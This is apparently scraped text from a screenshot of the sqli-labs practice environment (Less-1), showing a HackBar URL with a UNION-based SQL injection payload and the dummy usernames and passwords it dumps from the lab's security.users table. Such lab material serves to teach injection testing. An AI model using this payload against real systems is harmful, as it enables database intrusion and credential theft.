 Welcome    Dhakkan
Your Login name:security
Your Password:Dumb1Dumb,Angelina2I-kill-you,Dummy3p@ssword,secure4crappy,stupid5stupidity,superman6genious,batman7mob!
le,admin8admin,admin19admin1,admin210admin2,admin311admin3,dhakkan12dumbo,admin414admin4
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
ryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 Hack
Load URL
http://192.168.1.5/sqli-labs/Less-1?id=1' and 1=2 union select 1,database(),group_concat(username,id,password) from security.users--+
Split URL